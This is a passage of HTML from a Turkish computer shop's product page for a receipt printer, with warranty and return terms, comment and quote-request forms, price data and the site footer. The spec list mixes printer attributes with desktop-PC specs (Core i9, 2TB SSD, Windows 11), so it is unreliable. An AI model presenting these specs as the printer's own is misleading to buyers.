		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Baskı Türü</strong> Direkt Termal</li><li><strong>Baskı Hızı</strong> 260mm</li><li><strong>Bağlantı Özellikleri</strong> Seri+USB+Ethernet</li><li><strong>Çözünürlük</strong> 203 Dpi</li><li><strong>Dokunmatik Ekran</strong> Var</li><li><strong>Hard Disk Kapasitesi</strong> 2TB SSD</li><li><strong>İşlemci Platformu</strong> Intel Core İ9</li><li><strong>İşletim Sistemi</strong> Windows 11 Pro</li><li><strong>Sistem Belleği</strong> 32 GB</li><li><strong>Ekran Kartı Hafızası</strong> 6 GB</li><li><strong>Ekran Boyutu</strong> 17</li><li><strong>Ürün Serisi</strong> Xps Serisi</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20018","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/performax-xp-q810s-fis-yazici-barkod-pos-ve-slip-yazicilar-175615.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":2117.6988,"market":2136.5,"wire":2117.6988,"single":2117.6988,"fx":49.56},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, 